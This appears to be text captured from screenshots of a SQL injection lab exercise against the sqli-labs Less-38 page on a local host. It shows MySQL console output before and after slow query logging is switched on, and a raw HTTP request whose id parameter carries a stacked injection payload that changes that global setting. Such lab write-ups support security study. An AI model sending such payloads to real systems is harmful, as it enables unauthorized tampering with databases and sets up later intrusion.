 mysql> show global variables like '%slow_query_log%';
+---------------------+--------------------------------------------------
-------+
| Variable_name       | Value
       |
+---------------------+--------------------------------------------------
-------+
| slow_query_log      | OFF
       |
| slow_query_log_file | C:\phpstudy_pro\Extensions\MySQL5.7.26\data\client-PC-sl
ow.log |
+---------------------+--------------------------------------------------
-------+
2 rows in set, 1 warning (0.02 sec)
mysql> show global variables like '%slow_query_log%';
+---------------------+--------------------------------------------------
-------+
| Variable_name       | Value
       |
+---------------------+--------------------------------------------------
-------+
| slow_query_log      | ON
       |
| slow_query_log_file | C:\phpstudy_pro\Extensions\MySQL5.7.26\data\client-PC-sl
ow.log |
+---------------------+--------------------------------------------------
-------+
2 rows in set, 1 warning (0.02 sec)
GET http://192.168.202.135/sqli/Less-38/?id=
1%27;set+global+slow_query_log=1--+ HTTP/1.1
Host: 192.168.202.135
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb